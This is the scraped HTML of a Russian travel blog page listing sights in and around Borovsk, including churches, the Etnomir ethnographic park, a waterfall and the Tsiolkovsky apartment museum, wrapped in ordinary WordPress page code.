.u322f5fdfed3d148c15979535eee75512 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u322f5fdfed3d148c15979535eee75512 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u322f5fdfed3d148c15979535eee75512 .ctaButton { background-color: #27AE60!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u322f5fdfed3d148c15979535eee75512:hover .ctaButton { background-color: #7F8C8D!important; } .u322f5fdfed3d148c15979535eee75512 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u322f5fdfed3d148c15979535eee75512 .u322f5fdfed3d148c15979535eee75512-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u322f5fdfed3d148c15979535eee75512:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u322f5fdfed3d148c15979535eee75512-content"><span class="ctaText">Вам также понравится:</span>&nbsp; <span class="postTitle">Достопримечательности города Йошкар-Ола</span></div></div></div><div class="ctaButton"></div></a></div><figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Историко-краеведческий музей" height="467" src="/wp-content/uploads/2021/03/istoriko-kraevedcheskij-muzej.jpg" width="700"><figcaption class="wp-caption-text">Историко-краеведческий музей был основан в 1968 году.</figcaption></figure>
<h3 id="blagoveschenskiy-sobor">Благовещенский собор</h3>
<p>Этот возведенный в начале XVIII в. храм располагается в центральной части города и привлекает туристов внутренним убранством, богатой росписью потолков и стен. Наряду с иконами, в храме установлены деревянные скульптуры святых, что более характерно для католичества. История собора представлена на картинках, вывешенных на ограде перед входом.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Благовещенский собор" height="467" src="/wp-content/uploads/2021/03/blagoveshchenskij-sobor.jpg" width="700"><figcaption class="wp-caption-text">Благовещенский собор&nbsp;привлекает туристов.</figcaption></figure>
<h3 id="tserkov-borisa-i-gleba">Церковь Бориса и Глеба</h3>
<p>Храм построен в начале XVIII в. и выделяется среди окружающих зданий розовой колокольней и белыми колоннами. В 1929 г. церковь была закрыта. Богослужения возобновились лишь после масштабной реставрации почти 70 лет спустя.</p>
<p>Здесь бывает много паломников, которые приезжают в Боровск, чтобы приложиться к мощам святой Матронушки. Перед входом в храм установлены купели, наполненные теплой родниковой водой. Верующие и путешественники могут освежиться после дальней дороги или, наоборот, зарядиться энергией перед отъездом.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Церковь Бориса" height="467" src="/wp-content/uploads/2021/03/cerkov-borisa.jpg" width="700"><figcaption class="wp-caption-text">Церковь Бориса и Глеба выделяется среди окружающих зданий.</figcaption></figure>
<h3 id="pokrovskiy-staroobryadcheskiy-sobor">Покровский старообрядческий собор</h3>
<p>В городе Боровск достопримечательности включают множество объектов, относящихся к старообрядчеству. Такой факт объясняется тем, что в населенном пункте существует достаточно большая община староверов. Храм, крупнейший и красивейший на территории города, был возведен в 1912 г. под их нужды. В 1929 г. собор закрыли и использовали в качестве гаража.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Покровский старообрядческий собор" height="467" src="/wp-content/uploads/2021/03/pokrovskij-staroobryadcheskij-sobor.jpg" width="700"><figcaption class="wp-caption-text">Покровский старообрядческий собор &#8212;&nbsp;главный&nbsp;храм&nbsp;Русской церкви.</figcaption></figure>
<blockquote><p>В 2018 г. памятник архитектуры обрел новую жизнь. Вокруг него разбили сквер со стелой в память о сражениях, происходивших на этой земле в годы войны.</p></blockquote>
<p>На купола установили кресты. Сегодня храм доступен для туристов.</p>
<h3 id="kompleks-etnomir">Комплекс &#171;Этномир&#187;</h3>
<p>Этнографический музей паркового типа обустроен в окрестностях населенного пункта около деревни Петрово. В коллекцию культурного объекта входят экспонаты, дающие представление об архитектуре, традициях, быте и национальной кухне разных народов. Реализация проекта осуществлялась под патронажем фонда &#171;Диалог культур &#8212; единый мир&#187; и ЮНЕСКО.</p>
<p>Школьникам и студентам музей предлагает тематические туры:</p>
<ul>
<li>&#171;Моя Россия&#187;;</li>
<li>&#171;Сибирь далекая и близкая&#187;;</li>
<li>&#171;Экология. Среда обитания&#187; и т.д.</li>
</ul>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Комплекс Этномир" height="466" src="/wp-content/uploads/2021/03/kompleks-ehtnomir.jpg" width="700"><figcaption class="wp-caption-text">Комплекс &#171;Этномир&#187; &#8212;&nbsp;музей паркового типа.</figcaption></figure>
<p>На территории музея организуются лагеря для детей и подростков.</p>
<h3 id="gremyachiy-ruchey">Гремячий ручей</h3>
<p>Так называется некрупный ручей, впадающий в Протву. На слиянии реки образуют многоярусный и шумный водопад, который слышен на расстоянии десятков метров. Это живописное туристическое место для красивых фотосессий.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/chto-posmotret-v-karelii-osenyu-v-oktyabre-noyabre-kuda-mozhno-sezdit-gde-otdohnut-shodit-na-samye-krasivye-mesta/" target="_blank" rel="nofollow" class="u1cbfcd6bf6f0d87850fc216515a60488"><!-- INLINE RELATED POSTS 2/2 //--><style> .u1cbfcd6bf6f0d87850fc216515a60488 , .u1cbfcd6bf6f0d87850fc216515a60488 .postImageUrl , .u1cbfcd6bf6f0d87850fc216515a60488 .centered-text-area { min-height: 80px; position: relative; } .u1cbfcd6bf6f0d87850fc216515a60488 , .u1cbfcd6bf6f0d87850fc216515a60488:hover , .u1cbfcd6bf6f0d87850fc216515a60488:visited , .u1cbfcd6bf6f0d87850fc216515a60488:active { border:0!important; } .u1cbfcd6bf6f0d87850fc216515a60488 .clearfix:after { content: ""; display: table; clear: both; } .u1cbfcd6bf6f0d87850fc216515a60488 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2ECC71; } .u1cbfcd6bf6f0d87850fc216515a60488:active , .u1cbfcd6bf6f0d87850fc216515a60488:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .u1cbfcd6bf6f0d87850fc216515a60488 .centered-text-area { width: 100%; position: relative; } .u1cbfcd6bf6f0d87850fc216515a60488 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u1cbfcd6bf6f0d87850fc216515a60488 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u1cbfcd6bf6f0d87850fc216515a60488 .ctaButton { background-color: #27AE60!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u1cbfcd6bf6f0d87850fc216515a60488:hover .ctaButton { background-color: #7F8C8D!important; } .u1cbfcd6bf6f0d87850fc216515a60488 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u1cbfcd6bf6f0d87850fc216515a60488 .u1cbfcd6bf6f0d87850fc216515a60488-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u1cbfcd6bf6f0d87850fc216515a60488:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u1cbfcd6bf6f0d87850fc216515a60488-content"><span class="ctaText">Вам также понравится:</span>&nbsp; <span class="postTitle">Что посмотреть в Карелии осенью - в октябре, ноябре: куда можно съездить, где отдохнуть, сходить на самые красивые места</span></div></div></div><div class="ctaButton"></div></a></div><figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Гремячий ручей" height="467" src="/wp-content/uploads/2021/03/gremyachij-ruchej.jpg" width="700"><figcaption class="wp-caption-text">Гремячий ручей впадает в&nbsp;Протву.</figcaption></figure>
<h3 id="semeynyy-park-volshebnaya-strana">Семейный парк &#171;Волшебная страна&#187;</h3>
<p>За один день осмотреть все достопримечательности города непросто, но обязательно посетите этот развлекательный и игровой центр.</p>
<p>Парк является частью проекта &#171;Этномир&#187; и предлагает гостям множество услуг:</p>
<ul>
<li>день рождения в перевернутом доме;</li>
<li>интересные квесты;</li>
<li>виртуальные игры;</li>
<li>снукболл;</li>
<li>зоопарк с енотами и т.п.</li>
</ul>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Семейный парк Волшебная страна" height="467" src="/wp-content/uploads/2021/03/semejnyj-park-volshebnaya-strana.jpg" width="700"><figcaption class="wp-caption-text">Семейный парк &#171;Волшебная страна&#187;&nbsp;расположился на территории &#171;Этномир&#187;.</figcaption></figure>
<p>Каждый посетитель может переночевать в парке, выбрав спальное место в домике на дереве с уникальным интерьером.</p>
<blockquote><p>Для больших компаний предлагаются отели в виде чайника или домика жевунов. Русская баня также построена в форме чайника и чашки.</p></blockquote>
<h3 id="muzey-istorii-goroda">Музей истории города</h3>
<p>Другое название культурного объекта &#8212; Музей купечества и старообрядчества. Экспонаты, представленные в залах, собраны староверами Боровска и рассказывают о боярыне Морозовой и ее сестре &#8212; княгине Урусовой.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Музей истории города" height="465" src="/wp-content/uploads/2021/03/muzej-istorii-goroda.jpg" width="700"><figcaption class="wp-caption-text">Музей истории города &#8212;&nbsp;научно-просветительное учреждение.</figcaption></figure>
<h3 id="muzey-kvartira-tsiolkovskogo">Музей-квартира Циолковского</h3>
<p>Памятное место находится в доме, в котором проживали Константин Эдуардович и его семья, и знакомит посетителей с экспозицией, посвященной педагогическим заслугам ученого, его достижениям. В коллекцию входят фрагменты рукописей Циолковского, задокументированные воспоминания его жены и дочери, письменный стол, чертежные принадлежности, книги из библиотеки и другие экспонаты.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Музей-квартира Циолковского" height="467" src="/wp-content/uploads/2021/03/muzej-kvartira-ciolkovskogo.jpg" width="700"><figcaption class="wp-caption-text">Музей-квартира Циолковского &#8212;&nbsp;памятное место.</figcaption></figure>
<h2 id="videoobzor">Видеообзор</h2>
<p><iframe loading="lazy" title="Боровск достопримечательности" width="500" height="281" src="https://www.youtube.com/embed/WzNjrCdagjw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>








    <div class="entry-social">
        
        <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://10mest.online/wp-content/uploads/2021/03/borovsk-dostoprimechatelnosti(1)-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>    </div>




<!--noindex-->
<div class="author-box">
    <div class="author-info">
        <div class="author-box__ava">
            <img alt='' src='https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=70&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=140&#038;d=blank&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>        </div>

        <div class="author-box__body">
            <div class="author-box__author">
                <a href ="https://10mest.online/author/yag10m/" target="_blank">Пашина Евгения</a>            </div>
            <div class="author-box__description">
                <!--noindex--><p>Опытный путешественник - посетила более 40 стран, любитель экскурсий, истории городов и достопримечательностей. </p>
<p>"Считаю, что каждый турист должен получать качественный и проверенный сервис по подбору активности, так как в путешествии все приходится делать на ходу, и нет возможности тратить много времени на подбор подходящего варианта тура или экскурсии."</p>
<p>Являюсь главным редактором и автором лучшего сервиса в рунете по подбору экскурсий и туров  - 10mest.online</p>
<p>Крутых Вам эмоций и интересных путешествий!</p>
<p>С уважением, Пашина Евгения.</p>
<!--/noindex-->
            </div>

                                <div class="author-box__social">
                                                    <div class="author-box__social-title">Профили автора</div>
                        
                        <div class="social-links">
                            <div class="social-buttons social-buttons--square social-buttons--circle">
                                <span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20vaWQ3MzQ4NjM3MTM=" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC83MDAwMDAwMzM5MjY1Mg==" data-target="_blank"></span><span class="social-button social-button--telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2Rlc3lhdF9tZXN0" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly9kemVuLnJ1LzEwbWVzdA==" data-target="_blank"></span>                            </div>
                        </div>
                    </div>
                        </div>
    </div>

            <div class="author-box__rating">
            <div class="author-box__rating-title">Оцените статью</div>
            <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="827" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>        </div>
    </div>
<!--/noindex-->


<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den/" content="Боровск достопримечательности города и окрестностей: туристические маршруты, что посмотреть за один день">
<meta itemprop="dateModified" content="2021-03-07">
    <meta itemprop="datePublished" content="2021-03-07T13:16:48+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div>
        <div class="related-posts fixed">

            
            <div class="related-posts__header">Вам также может понравиться</div>

            <div class="post-cards post-cards--related">

                
<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/07/vladimir-dostoprimechatelnosti.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/chto-posmotret-vo-vladimire-samye-krasivye-mesta-kotorye-stoit-posetit/">Что посмотреть во Владимире: самые красивые места, которые стоит посетить</a></div><div class="post-card__description">В старинном городе Владимире достопримечательностями</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6.8k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/07/dostoprimechatelnosti-ryazanskoj-oblasti.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/kuda-mozhno-sezdit-v-ryazani-glavnye-dostoprimechatelnosti-kotorye-stoit-posmotret/">Куда можно съездить в Рязани: главные достопримечательности, которые стоит посмотреть</a></div><div class="post-card__description">Путешествуя по России, нельзя обойти вниманием достопримечательности</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6.4k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/07/ehkskursii-vyhodnogo-dnya-dlya-pensionerov-besplatno(1).jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/besplatnye-peshehodnye-i-avtobusnye-ekskursii-po-moskve-dlya-pensionerov-top-10-marshrutov-s-raspisaniem/">Бесплатные пешеходные и автобусные экскурсии по Москве для пенсионеров – топ-10 маршрутов с расписанием</a></div><div class="post-card__description">Профессиональные гиды и любители иногда устраивают</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">47.8k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/tver-dostoprimechatelnosti.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/krasivye-i-interesnye-mesta-v-tveri-top-10-dostoprimechatelnostej-dlya-turistov/">Красивые и интересные места в Твери – топ-10 достопримечательностей для туристов</a></div><div class="post-card__description">Древняя Тверь, достопримечательности которой привлекают</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.5k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/dostoprimechatelnosti-starogo-oskola.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/krasivye-i-interesnye-mesta-v-starom-oskole-top-10-dostoprimechatelnostej/">Красивые и интересные места в Старом Осколе &#8212; ТОП-10 достопримечательностей</a></div><div class="post-card__description">Среди главных достопримечательностей Старого Оскола</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6.1k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/dagestan-dostoprimechatelnosti.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/samye-krasivye-mesta-v-dagestane-i-mahachkale-top-10-dostoprimechatelnostej/">Самые красивые места в Дагестане и Махачкале &#8212; ТОП-10 достопримечательностей</a></div><div class="post-card__description">Край с теплым и мягким климатом вдоль побережья Каспийского</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/arhipovo-osipovka-chto-posmotret-kuda-skhodit.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/dostoprimechatelnosti-arhipovo-osipovki-top-10-krasivyh-mest/">Достопримечательности Архипово-Осиповки: топ-10 красивых мест</a></div><div class="post-card__description">В уютном поселке Архипо-Осиповке есть что посмотреть</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.6k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/лого гусь хрустальный.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/dostoprimechatelnosti-gus-hrustalnogo-top-10-mest-na-karte/">Достопримечательности Гусь-Хрустального: топ-10 мест на карте</a></div><div class="post-card__description">В краю девственных лесов и прозрачных озер, в 200 км</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.1k.</span></div>
    </div>

</div>

            </div>

            
        </div>

            <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>

    <noscript>
		<ul></ul>    </noscript>


        </main><!-- #main -->
    </div><!-- #primary -->

    


</div><!--.site-content-inner-->
</div><!--.site-content-->

<div class="block-after-site fixed"></div>




<div class="site-footer-container ">

    
        <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-menyu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46"><a href="/">Главная</a></li>
<li id="menu-item-9227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9227"><a href="/pishut-o-nas/">Пишут о нас</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-49"><a rel="privacy-policy" href="/privacy-policy/">Политика конфиденциальности</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-11038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11038"><a href="/kontakty/">Контакты</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->
    
            <footer id="colophon" class="site-footer site-footer--style-gray full">
            <div class="site-footer-inner fixed">

                
                
<div class="footer-bottom">
    <div class="footer-info">
        © 2025 10MEST Все права защищены. 

            </div>

    <div class="footer-counters">
            </div>
</div>

            </div>
        </footer><!--.site-footer-->
    </div>


    <button type="button" class="scrolltop js-scrolltop"></button>


</div><!-- #page -->

<script id="anycomment-js-bundle-js-extra">
var anyCommentApiSettings = {"postId":"827","nonce":"999ae0315a","locale":"ru_RU","restUrl":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/10mest.online\/wp-login.php?action=logout&amp;_wpnonce=4d41989ba5&redirect_to=https:\/\/10mest.online\/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den\/#comments","postUrl":"https:\/\/10mest.online\/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den\/"},"post":{"id":827,"permalink":"https:\/\/10mest.online\/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":20,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/10mest.online\/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/10mest.online\/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/10mest.online\/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/10mest.online\/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/10mest.online\/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/10mest.online\/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/10mest.online\/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/10mest.online\/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/10mest.online\/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/10mest.online\/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/10mest.online\/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/10mest.online\/borovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/10mest.online\/wp-login.php?redirect_to=https%3A%2F%2F10mest.online%2Fborovsk-dostoprimechatelnosti-goroda-i-okrestnostej-turisticheskie-marshruty-chto-posmotret-za-odin-den%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name"],"isShowUpdatedInfo":true,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnSc